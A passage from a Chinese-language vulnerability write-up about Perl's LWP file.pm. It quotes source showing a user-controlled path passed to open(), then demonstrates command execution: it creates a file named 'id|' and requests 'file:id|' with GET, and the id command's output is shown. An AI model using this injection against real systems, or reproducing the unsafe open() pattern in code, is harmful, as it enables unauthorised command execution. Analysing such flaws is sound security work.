 而GET对协议处理部分调用的是 /usr/share/perl5/LWP/Protocol 下的各个pm模块，通过查询可以
发现在file.pm中，path参数是完全可控的。
源码如下：
...
# URL OK, look at file
my $path  = $url->file;
# test file exists and is readable
unless (-e $path) {
return HTTP::Response->new( &HTTP::Status::RC_NOT_FOUND,
"File `$path' does not exist");
}
...
# read the file
if ($method ne "HEAD") {
open(F, $path) or return new
HTTP::Response(&HTTP::Status::RC_INTERNAL_SERVER_ERROR,
"Cannot read file '$path': $!");
...
这里多了一个限制条件，就是file.pm会先判断文件是否存在。若存在，才会触发最终的代码执行。
→  test GET 'file:id|'
→  test touch 'id|'
→  test GET 'file:id|'
uid=1000(moxiaoxi) gid=1000(moxiaoxi) groups=1000(moxiaoxi),4(adm),24(cdrom),27(sudo),30(dip),46(